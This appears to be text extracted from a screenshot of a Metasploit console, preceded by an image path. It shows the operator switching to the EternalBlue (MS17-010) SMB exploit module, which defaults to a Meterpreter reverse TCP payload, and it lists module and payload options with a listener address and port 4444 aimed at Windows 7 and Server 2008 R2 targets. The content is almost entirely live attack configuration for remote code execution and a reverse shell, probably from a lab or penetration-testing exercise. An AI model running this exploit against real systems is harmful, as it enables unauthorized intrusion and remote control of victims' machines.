 msf5 exploit(windows/local/bypassuac_eventvwr) > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.112 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
0 Windows 7 and Server 2008 R2 (x64) All Service Packs